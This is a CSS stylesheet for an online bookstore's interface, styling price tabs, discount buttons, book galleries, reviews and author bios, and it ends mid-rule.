.__inner__243a8 {
  background: #FFFFFF;
  box-shadow: 0px 6px 20px rgba(70, 84, 91, 0.2);
}

.__inner__243a8:hover {
  background: linear-gradient(160.07deg, #FF9A02 1.4%, #FFFFFF 95.91%);
}

.__inner__left__243a8 {}

.__inner__right__243a8 {}

.__tab__243a8 .__inner__txt__243a8 {
  font-style: normal;
  font-weight: bold;
  line-height: 15px;
  font-size: 12px;
  color: #333333;
}

.__inner__img__243a8 {}

.__tab__243a8 .__inner__img__243a8 {
  position: relative;
  width: 70px;
  height: 65px;
  background-image: url(/books-store/assets/img84.png?26115c3587e4519c19e71fcf769e4217);
  background-position: top left;
  background-repeat: no-repeat;
}

.__tab__243a8 .__inner__img__243a8 img {
  width: 33px;
  height: 50px;
  position: absolute;
  left: 4px;
  top: 5px;
}

.__tab__243a8 .__inner__price__243a8 {
  margin-top: 10px;
  line-height: normal;
  font-size: 16px;
  color: #333333;
  font-weight: bold;
}

.__inner__price_old__243a8 {
  text-decoration: line-through;
}

.__inner__price_new__243a8 {}

.__tab__243a8 .__inner__price_old__243a8, .__tab__243a8 .__inner__price_new__243a8 {
  display: block;
}

.__tab__243a8 .__inner__btn__243a8 {
  text-align: left;
  font-weight: bold;
}

.__full__243a8 {
  max-width: 970px;
  width: 100%;
  min-height: 120px;
  box-sizing: border-box;
  background: #FFFFFF;
  border: 1px solid #C1C3C4;
  box-sizing: border-box;
  border-radius: 2px;
  margin: 30px auto;
  overflow: hidden;
}

.__full__243a8 .__inner__243a8 {
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 22px;
  color: #333333;
  border-radius: 2px;
}

.__full__243a8 .__inner__img__243a8 {
  margin: -20px 10px;
  position: relative;
  width: 215px;
  height: 120px;
  background-image: url(/books-store/assets/img215.png?3603148efaf560f56ba8cf38a83ed689);
  background-position: bottom left;
  background-repeat: no-repeat;
  flex-shrink: 0;
}

.__full__243a8 .__inner__img__243a8 img {
  width: 86px;
  position: absolute;
  left: 9px;
  bottom: 27px;
}

.__full__243a8 .__inner__right__243a8 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-grow: 1;
}

.__full__243a8 .__inner__price__243a8 {
  margin-left: 10px;
  flex-shrink: 0;
}

.__full__243a8 .__inner__btn__243a8 {
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 10px 20px;
}

.__full__243a8 .__inner__price_new__243a8 {
  margin-left: 4px;
}

@media only screen and (max-width: 820px) {
  .__full__243a8 {
    max-width: 375px;
    margin: auto;
    border-color: transparent;
  }
  .__full__243a8 .__inner__img__243a8 {
    width: 130px;
    background-image: url(/books-store/assets/img130.png?309e57e563adf36b2e74cf3e57c42b7a);
    margin: -10px;
  }
  .__full__243a8 .__inner__img__243a8 img {
    width: 52px;
    height: 78px;
    position: absolute;
    left: 6px;
    top: 27px;
  }
  .__full__243a8 .__inner__right__243a8 {
    display: block;
    text-align: right;
  }
  .__full__243a8 .__inner__txt__243a8 {
    margin-left: -47px;
    margin-bottom: 10px;
    font-size: 18px;
  }
  .__full__243a8 .__inner__btn__243a8 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 12px;
    text-align: center;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media only screen and (max-width: 351px) {
  .__full__243a8 .__inner__img__243a8 {
    position: relative;
    width: 70px;
    height: 65px;
    background-image: url(/books-store/assets/img84.png?26115c3587e4519c19e71fcf769e4217);
    background-position: top left;
    background-repeat: no-repeat;
  }

  .__full__243a8 .__inner__img__243a8 img {
    width: 33px;
    height: 50px;
    position: absolute;
    left: 4px;
    top: 5px;
  }
}

.__hint__243a8 {
  display: block;
  color: #ff7e00;
  font-weight: normal;
  font-size: 13px;
}

.__select__34ccf * {
  border-color: #dfe3e5;
}

.__select__34ccf {
  text-align: left;
}

.__select__34ccf .Select-menu-outer {
  z-index: 3;
}

.__select__34ccf .Select-control {
  border-radius: 2px;
  padding-right: 10px;
}

.__select-error__34ccf .Select-control {
  border-color: #F14C23 !important;
}

.__select__34ccf .Select-arrow {
  border-color: #999 transparent transparent;
  visibility: hidden;
}

.__select__34ccf .Select-arrow-zone {
  background-image: url(/books-store/assets/select.png?577eb434e02bdccaad50d7dec9fd7231);
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.__select__34ccf .Select-value {
  padding-right: 20px !important;
}

.__select__34ccf .Select-value-label:hover {
  color: #000000 !important;
  text-decoration: none !important;
}

.__wrap__88c61 {
  background: #fff;
  max-width: 580px;
  padding: 30px 50px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
}

.__title__88c61 {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: bold;
  line-height: 39px;
  font-size: 32px;
  margin-bottom: 15px;
  margin-top: 0;
  white-space: pre-line;
}

.__text__88c61 {
  font-style: normal;
  line-height: normal;
  font-size: 18px;
}

.__select__88c61 {
  position: relative;
  z-index: 12;
  margin: 15px 0;
}

.__confirm__88c61 {
  margin: 15px 0;
}

.__submit__88c61 {
  margin: 15px 0 0;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 11px 16px;
  min-width: 200px;
}

.__radioWrap__88c61 {
  margin: 40px auto -30px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: center;
}

.__radio__88c61 {
  position: relative;
  width: 105px;
  height: 96px;
  -webkit-background-size: cover;
  background-size: cover;
  opacity: 0.5;
}

.__check__88c61 {
  opacity: 1;
}

.__radio__88c61 input {
  visibility: hidden;
}

@media only screen and (max-width: 765px) {
  .__radioWrap__88c61 {
    display: none;
  }
}

.__wrap__e27c8 {
  margin-top: 17px;
  overflow: hidden;
}

.__btn__e27c8 {
  color: #fff;
  line-height: normal;
  font-size: 18px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  -webkit-background-size: 44px 42px;
  background-size: 44px 42px;
  background-color: #80b027;
  background-position: right center;
  background-repeat: no-repeat;
  background-image: url(/books-store/assets/percent.svg?970f030cf6d10b0fd60e09f8799fcb24);
  font-weight: 700;
  padding: 12.5px 50px 12.5px 20px;
  border: none;
  outline: none !important;
  display: inline-block;
  vertical-align: middle;
}

.__btn__e27c8:hover,
.__btn__e27c8:active {
  background-color: #80b027;
  border: none;
  opacity: 0.8;
}

.__btn__e27c8:disabled {
  background: #e4eed4;
  opacity: 1;
  padding: 12.5px 20px;
  color: #80b027;
}

.__isCreateDiscount__e27c8 {
  font-size: 13px;
  color: #80b027;
  margin: 10px 0;
}

.__mTimer__e27c8 {
  margin-left: 10px;
}

@media only screen and (max-width: 960px) {
  .__btn__e27c8 {
    min-width: 320px;
  }
  .__mTimer__e27c8 {
    margin: 0;
    width: 100%;
  }
}

.__wrap__3d6fa {
  background: #fff;
  max-width: 480px;
  padding: 30px 50px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
  text-align: center;
}

.__title__3d6fa {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: bold;
  line-height: 39px;
  font-size: 32px;
  margin-bottom: 15px;
  margin-top: 0;
}

.__text__3d6fa {
  font-style: normal;
  line-height: normal;
  font-size: 18px;
}

.__select__3d6fa {
  position: relative;
  z-index: 11;
  margin: 15px 0;
}

.__confirm__3d6fa {
  margin: 15px 0;
}

.__submit__3d6fa {
  margin: 15px 0 10px;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 11px 16px;
}

.__radioWrap__3d6fa {
  margin: 40px auto -30px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
}

.__radio__3d6fa {
  position: relative;
  width: 130px;
  height: 96px;
  -webkit-background-size: cover;
  background-size: cover;
  cursor: pointer;
  opacity: 0.5;
}

.__check__3d6fa {
  opacity: 1;
}

.__radio__3d6fa input {
  visibility: hidden;
}

@media only screen and (max-width: 765px) {
  .__radioWrap__3d6fa {
    display: none;
  }
}

.__wrap__2a26a {
  overflow: hidden;
}

.__btn__2a26a {
  font-size: 18px;
  text-transform: uppercase;
  padding: 10px 25px 10px 65px;
  margin-top: 17px;
  height: auto;
  min-height: 52px;
  font-weight: bold;
  letter-spacing: 2.5px;
  border-radius: 2px;
  background-image: url(/books-store/assets/switchDigitalBig_active.png?dfb921f140ccbf6eb2548b9f1dca717b);
  background-repeat: no-repeat;
  background-position: 25px center;
}

.__btn__2a26a:hover,
.__btn__2a26a:active {
  background-image: url(/books-store/assets/switchDigitalBig_w.png?340fc3b51ebde20c0c4e61fe3600142f);
}


.__wrapper__01148 {
  display: block;
}

.__textarea-wrapper__01148 {
  position: relative;
  display: block;
}

.__textarea-shadow__01148,
.__textarea__01148 {
  width: 100%;
  background: #fff;
  /* border: 1px dashed #dfe3e5; */
  border: 1px solid #B7B7B7;
  border-radius: 2px;
  padding: 15px 20px 0;
  font: 18px/26px "PT Sans", sans-serif;
  outline: 0 none;
  resize: none;
  box-sizing: border-box;
}

.__textarea__01148 {
  overflow: hidden;
  transition: .2s cubic-bezier(.5,0,.5,1) height;
}

.__textarea-shadow__01148 {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: -2;
  opacity: 0;
  padding-bottom: 26px;
  min-height: 130px;
  word-wrap: break-word;
  white-space: pre-wrap;
  word-break: normal;
}

.__textarea__01148:focus {
  border: 1px solid #ff7e00;
}

.__range_wrapper__01148 {
  display: block;
  font: 16px/22px "PT Sans", sans-serif;
}

.__range_wrapper__not-in-range__01148 {
  color: #f00;
}

.__range-reil__01148 {
  position: relative;
}

.__range-indicator__01148 {
  position: absolute;
  top: 0;
  opacity: 0;
  color: #80db00;
  transition:
    .2s cubic-bezier(1,2,.8,.8) top,
    .2s linear opacity;
}

.__range-symbols__01148 {
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 12px;
  color: #7F939C;
}

.__range-indicator__visible__01148,
.__range-indicator__lt__01148,
.__range-indicator__gt__01148 {
  top: 22px;
  opacity: 1;
}

.__range-indicator__lt__01148,
.__range-indicator__gt__01148 {
  color: #f00;
}

.__range-indicator__lt__01148::after {
  position: absolute;
  content: '<';
}

.__range-indicator__gt__01148::after {
  position: absolute;
  right: 100%;
  content: '<';
}

.__spellingDescription__c92a7 {
  background-image: url(/books-store/assets/question.svg?fb324c4662fd85be56fec12ee399aae5);
  width: 18px;
  height: 18px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
}

.__spellingDescription__c92a7:hover {
  opacity: .7;
}

.__spellingDescriptionWrapper__c92a7 {
  display: inline-block;
  position: relative;
  margin-bottom: 20px;
}

.__spellingDescriptionTip__c92a7:before {
  border-left: 12px solid transparent;
  border-right: 12px solid transparent;
  border-top: 12px solid #fff;
  content: "";
  margin-bottom: -10px;
  bottom: 0;
  position: absolute;
  left: 46%;
  z-index: 1000;
}

.__spellingDescriptionTip__c92a7 {
  position: absolute;
  content: "";
  z-index: 1000;
  color: #3d4a51;
  font-size: .875em;
  bottom: 35px;
  background: #fff;
  box-shadow: 2px 3px 15px 0 rgba(70,84,91,.25);
  border-radius: 2px;
  padding: 10px;
  right: -35%;
}

.__spellingDescriptionTipContent__c92a7 {
  display: inline-block;
}

.__aboutBook__8520c {
  margin-bottom: 53px;
  font-size: 16px;
}

.__description__8520c a {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__description__8520c a:hover {
  border-color: transparent;
}

.__title__8520c {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 2.5px;
}

.__description__8520c {
  line-height: 1.5;
  /* margin-bottom: 20px; */
  word-wrap: break-word;
  white-space: pre-line;
}

.__descrEdit__8520c {
  margin-top: 23px;
  line-height: inherit;
}

.__textarea__8520c {
  line-height: 1.5;
  margin-bottom: 20px;
  word-wrap: break-word;
  width: 100%;
  height: 200px;
}

@media only screen and (max-width: 960px){
  .__title__8520c {
    font-size: 18px;
  }
}

.__bookGallery__fb199 {
  max-width: 680px;
  padding-bottom: 52%;
  width: 100%;
  overflow: hidden;
  position: relative;
  margin: 40px 0;
}

.__bookGallery__fb199 .slick-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

.__bookGallery__fb199 .slick-list,
.__bookGallery__fb199 .slick-track {
  height: 100%;
}

.__slide__fb199 {
  background-color: #000;
  text-align: center;
  position: relative;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: contain;
  background-size: contain;
}

.__slide__fb199 img {
  margin: auto;
}

.__slide__fb199:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: 0.2;
  background: -moz-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 50%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 50%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 50%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1);
  z-index: 3;
}

.__bookGallery__fb199 .slick-prev,
.__bookGallery__fb199 .slick-next {
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 4px;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  width: 31px;
  height: 31px;
  z-index: 10;
  padding: 0;
  border: none;
  color: #fff;
  text-align: center;
  line-height: 31px;
  font-size: 31px;
}

.__bookGallery__fb199 .slick-disabled {
  display: none;
}

.__bookGallery__fb199 .slick-prev {
  left: 15px;
}

.__bookGallery__fb199 .slick-next {
  right: 15px;
}

.__bookGallery__fb199:hover .slick-next,
.__bookGallery__fb199:hover .slick-prev {
  color: rgba(162, 168, 171, 0.8);
  background-color: #fff;
}

.__video__fb199 {
  cursor: pointer;
}

.__video__fb199 iframe {
  max-width: 100%;
  max-height: 100%;
  position: relative;
  z-index: 100;
}

.__video__fb199:hover:before {
  background-position: -48px -30px;
}

.__video__fb199:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 48px;
  height: 48px;
  margin: -24px;
  border-radius: 50%;
  background-position: 0 -30px;
  background-image: url(/books-store/assets/gallery.png?de7e7c4e25f368969feedd16e86e6085);
  cursor: pointer;
}

.__loadVideo__fb199:before,
.__loadVideo__fb199:after {
  display: none;
}

.__title__80c75 {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 2.5px;
}

.__btn__80c75 {
  margin: 5px 0px;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  padding: 10px 20px;
}

.__inputWrap__80c75 {
  margin: 15px 0 30px;
}

.__inputWrap__80c75 input {
  width: 100%;
}


.__input__80c75:focus {
  outline: none;
  box-shadow: none;
}

.__hint__80c75 {
  display: block;
  margin-top: 20px;
  color: #999;
}

.__list__80c75 {
  margin: 16px -10px;
}

.__list__80c75:before, .__list__80c75:after {
  content: '';
  display: table;
  clear: both;
}

.__item__80c75 {
  float: left;
  width: 150px;
  height: 150px;
  position: relative;
  margin: 20px 10px;
  background: #f6f7f8;
}

.__img__80c75 {
  object-fit: contain;
  max-width: 100%;
  max-height: 100%;
  display: block;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.__remove__80c75 {
  position: absolute;
  right: 0;
  top: 0;
  width: 30px;
  height: 30px;
  background: #abadaf;
  margin: -15px;
  cursor: pointer;
  border-radius: 50%;
  border: none;
  padding: 0;
  box-sizing: border-box;
  color: #fff;
  transition: all 0.4s;
  z-index: 3;
  outline: none !important;
}

.__remove__80c75 i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

.__remove__80c75:hover {
  transform: rotate(-180deg);
}

.__main__80c75 {
  position: absolute;
  border-radius: 15px;
  right: -15px;
  bottom: -15px;
  color: #fff;
  background: rgba(255,186,0,.9);
  white-space: nowrap;
  font: 14px/26px PTSans,PT Sans,sans-serif;
  line-height: 27px;
  max-width: 100%;
  z-index: 3;
}

.__noMain__80c75 {
  cursor: pointer;
  transition: all 0.4s;
  transform: scale(0);
  width: 30px;
}

.__noMain__80c75:hover {
  width: 145px;
}

.__item__80c75:hover .__noMain__80c75 {
  transform: scale(1);
}

.__mainTxt__80c75 {
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  padding-right: 10px;
}

.__star__80c75 {
  color: #fff;
  font-size: 16px;
  line-height: 30px;
  width: 30px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}

.__btnFile__80c75 {
  font-size: 16px;
}

.__reviews-user__56535 {
  margin: 0px 0 10px;
}

.__reviews-user__buttons__56535 {
  margin: 25px -10px 0;
}

.__reviews-user__btn__56535 {
  margin: 5px 10px;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  min-height: 40px;
  padding-left: 20px;
  padding-right: 20px;
}

.__item__56535 {
  padding: 10px 0;
  margin: 20px 0;
  position: relative;
}

.__item__56535.__hide__56535 {
  opacity: 0.7;
  background-color: #dfe3e5;
}

.__item__56535.__hide__56535:before {
  content: '';
  position: absolute;
  height: 100%;
  width: 3000px;
  right: 100%;
  top: 0;
  background-color: #dfe3e5;
}

.__no-author__56535 .__hide__56535 {
  display: none;
}

.__head__56535 {
}

.__head__56535:before,
.__head__56535:after,
.__foot__56535:before,
.__foot__56535:after {
  content: '';
  display: table;
  clear: both;
}

.__head__caption__56535 {
  overflow: hidden;
}

.__head__caption-inner__56535 {
  vertical-align: middle;
  display: inline-block;
}
.__va-wrap__56535:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 55px;
}

.__title__56535 {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 21px;
  line-height: 1.5;
  letter-spacing: 2.5px;
}

.__list__56535 .__item__56535:first-child {
  margin-top: 15px;
}

.__list__56535 .__item__56535:last-child {
  margin-bottom: 20px;
}

.__avatara__56535 {
  float: left;
  border-radius: 50%;
  overflow: hidden;
  width: 55px;
  height: 55px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  margin-right: 20px;
}

.__avatara__56535 img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}

.__name__56535 {
  font-size: 18px;
}

.__text__56535 {
  font-size: 16px;
  margin: 20px 0 12px;
  clear: both;
}

.__like-btn__56535 {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 25px;
  color: #c1c3c4;
  font-size: 18px;
}

.__comment-btn__56535 {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 20px;
  color: #c1c3c4;
  font-size: 18px;
}

.__like-btn__56535:hover {
  color: #f14c23;
}

.__comment-btn__56535:hover {
  color: #333;
}

.__date__56535 {
  display: inline-block;
  vertical-align: middle;
}

.__foot__56535 {
  color: #c1c3c4;
  font-size: 16px;
}

.__foot__56535 [class^='ri-'],
.__foot__56535 [class*=' ri-'] {
  vertical-align: middle;
  margin-right: 5px;
}

.__like-count__56535,
.__comm-count__56535 {
  vertical-align: middle;
}

.__comments__56535 {
  padding-left: 20px;
}

.__comments__56535 .__item__56535 {
  padding-left: 60px;
}

.__comments__56535 .__avatara__56535 {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  top: 10px;
}

.__comments__56535 .__va-wrap__56535:before {
  height: 40px;
}

.__on__56535 {
  color: #f14c23;
}

.__remove__56535 {
  top: 20px;
  right: 15px;
  display: inline-block;
  cursor: pointer;
  color: #c1c3c4;
  font-size: 20px;
  margin-left: 20px;
}

.__remove__56535:hover {
  color: #333;
}

.__label__56535 {
  border-radius: 5px;
  color: #fff;
  font: 12px/12px PT Sans;
  padding: 0 8px 2px;
  margin-right: 8px;
  white-space: nowrap;
  vertical-align: middle;
  display: inline-block;
  background-color: #000;
}

@media only screen and (max-width: 960px) {
  .__title__56535 {
    font-size: 18px;
  }
  .__item__56535 {
    margin-top: 1px;
    margin-bottom: 1px;
  }
}

@media only screen and (max-width: 460px) {
  .__reviews-user__buttons__56535 {
    width: 320px;
    max-width: 100%;
    margin: 15px auto;
  }
  .__reviews-user__btn__56535 {
    display: block;
    width: 100%;
    font-size: 16px;
    margin: 5px 0;
  }
}

.__b-show-more__dfc53 {
  display: block;
}

.__b-show-more_content__dfc53 {
  overflow: hidden;
  max-height: 96px;
  font: 16px/24px "PT Sans", sans-serif;
  transition: max-height .2s linear;
  --height: 100vh;
}

.__bio-show-more__dfc53 {
  max-height:75px;
}

.__b-show-more_content__opened__dfc53 {
  max-height: var(--height);
}

.__b-show-more_inner__dfc53 {
  display: block;
}

.__b-show-more_action__dfc53 {
  display: inline-block;
  cursor: pointer;
  padding: 0;
  border: 0 none;
  border-bottom: 1px solid #000;
  background: transparent;
  color: #000;
  outline: 0 none;
  font: 16px/24px "PT Sans", sans-serif;
}

.__bl-author__39a76 {
  margin-bottom: 60px;
}

.__title__39a76 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  line-height: 1.5;
  letter-spacing: 2.5px;
  margin-top: 0;
  margin-bottom: 30px;
}

.__bl-author-wrap__39a76 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
}

.__bl-author-wrap__right__39a76 {
  overflow: hidden;
  padding: 5px 0;
}

.__img__39a76 {
  flex-shrink: 0;
  margin-right: 20px;
  overflow: hidden;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  -webkit-background-size: cover;
  background-size: cover;
}

.__img__39a76 img {
  display: block;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  margin-right: 20px;
  object-fit: cover;
}

.__name__39a76 {
  font-size: 18px;
  margin: 10px 0;
}

.__b-author-bio__39a76 {
  margin-top: 30px;
  position: relative;
  overflow: hidden;
}

.__b-author-bio__txt__39a76 {
  overflow: hidden;
  position: relative;
  line-height: 1.5;
  max-height: 7.25em;
  transition: all 0.4s ease;
  word-break: break-word;
  white-space: pre-line;
  padding-bottom: 3px;
}

.__b-author-bio__more__39a76 {
  position: absolute;
  top: 7.25em;
  bottom: 1em;
  right: 0;
  padding-left: 3px;
  z-index: 2;
  white-space: nowrap;
}

.__b-author-bio__more__39a76>span {
  background: #fff;
  position: absolute;
  bottom: -3px;
  right: 0;
  padding-bottom: 1px;
}

.__b-author-bio__more_show__39a76 {
  display: inline;
}

.__b-author-bio__more_hide__39a76 {
  display: none;
}

.__b-author-bio__39a76 input[type="checkbox"] {
  opacity: 0;
  visibility: hidden;
  position: absolute;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__txt__39a76 {
  max-height: 5000px;
  padding-bottom: 1.25em;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__more__39a76 {
  top: auto;
  bottom: 0;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__more__39a76 .__b-author-bio__more_show__39a76 {
  display: none;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__more__39a76 .__b-author-bio__more_hide__39a76 {
  display: inline;
  bottom: 0;
}

.__site__39a76 {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
  padding-bottom: 3px;
  margin: 10px 0;
}


@media only screen and (max-width: 960px){
  .__title__39a76 {
    font-size: 18px;
  }
}

.__edit__39a76 {
  display: block;
  clear: both;
}

.__editTxt__39a76 {
  margin: 18px 0 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 23px;
  font-size: 16px;
  color: #333333;
}

.__editInput__39a76 {
  margin-bottom: 20px;
  width: 100%;
}

.__img__57dbd {
  flex-shrink: 0;
  margin-right: 20px;
  overflow: hidden;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center;
}

.__imgContainer__57dbd {
  position: relative;
}

.__imgEditor__57dbd {
  border-radius: 50%;
  border: 1px dashed;
  color: #c7c9ca;
  background: #f6f7f8;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  background-position: center;
  background-size: cover;
}

.__remove__57dbd {
  position: absolute;
  right: 10px;
  top: -5px;
  width: 30px;
  height: 30px;
  background: #abadaf;
  cursor: pointer;
  border-radius: 50%;
  border: none;
  padding: 0;
  box-sizing: border-box;
  color: #fff;
  transition: all 0.4s;
  z-index: 3;
  outline: none !important;
}

.__remove__57dbd i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

.__remove__57dbd:hover {
  transform: rotate(-180deg);
}

.__imgEditor__57dbd:before {
  font-size: 18px;
  line-height: 1;
  content: "+";
}

.__imgEditor__57dbd:hover {
  color: #8b9297;
  border-style: solid;
  background: #fff
}

.__img__57dbd img {
  display: block;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  margin-right: 20px;
  object-fit: cover;
}

.__contributors__def6f {
  margin: 40px 0 10px;
  line-height: 1.5;
  word-wrap: break-word;
}

.__title__def6f {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 25px;
  line-height: 1.5;
  letter-spacing: 2.5px;
}

.__item__def6f {
  margin-bottom: 30px;
}

.__name__def6f {
  font-size: 18px;
  margin-bottom: 3px;
}

.__role__def6f {
  font-size: 14px;
}

.__authors-books__dcb62 {
  margin: 53px 0 20px;
}

.__title__dcb62 {
  text-align: center;
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 32px;
  letter-spacing: 2.5px;
  color: #333;
}

.__item__dcb62 {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 35px;
}

.__item__dcb62 > a {
  color: inherit;
}

.__cover__dcb62 {
  float: left;
  margin-right: 0px;
  width: 80px;
  height: 110px;
  display: block;
  position: relative;
}

.__cover__dcb62 img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
  display: block;
  box-shadow: 6px 6px 15px rgba(70,84,91,0.2)
}

.__content__dcb62 {
  margin-left: 100px;
  display: block;
  padding-bottom: 32px;
  position: relative;
  min-height: 113px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__content__dcb62 .__btns__dcb62 {
  position: absolute;
  left: 0;
  bottom: 0;
  white-space: nowrap;
}

.__btn__dcb62 {
  border-radius: 2px;
  min-width: 55px;
  height: 30px;
  line-height: 30px;
  padding: 0 7px;
}

.__title-item__dcb62 {
  font-size: 18px;
  margin-top: -3px;
}

.__ratingStar__dcb62 {
  min-height: 1em;
  margin: 0.5em 0;
}

.__getMoreBooks__dcb62 {
  margin-bottom: 15px;
  text-align: center;
}

.__getMoreBooks__btn__dcb62 {
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  margin: 0 auto 50px;
}

@media only screen and (max-width: 960px){
  .__title__dcb62 {
    font-size: 18px;
  }
}

.__fragment__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
  position: relative;
  max-width: 100%;
  justify-content: center;
  max-width: 960px;
  margin: auto;
}

.__fragment_disclamer__24bf1 {
}

.__fragment_disclamer__inner__24bf1 {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  align-items: start;
  padding-top: 120px;
  box-sizing: border-box;
}

.__wrap__24bf1 {
  text-align: left;
  /* padding: 20px 30px; */
  display: -webkit-flex;
  display: -ms-flex;
  -ms-flex: 1 0 auto;
  display: flex;
  flex-direction: column;
  flex-grow: 2;
  width: 100%;
  max-width: 100%;
}

.__tabs__24bf1 {
  margin-bottom: 20px;
  color: #46545b;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 12px 57px 12px 75px;
  background: #e9e9e9;
  margin: -30px -25px 30px;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  font-weight: bold;
  flex-shrink: 0;
}

.__container__24bf1 {
  overflow: hidden;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__container-wrap__24bf1 {
  position: relative;
  padding: 0 50px 55px;
  -webkit-flex: 1 0 100%;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
  box-sizing: border-box;
}

.__btn__24bf1 {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  cursor: pointer;
  background: none;
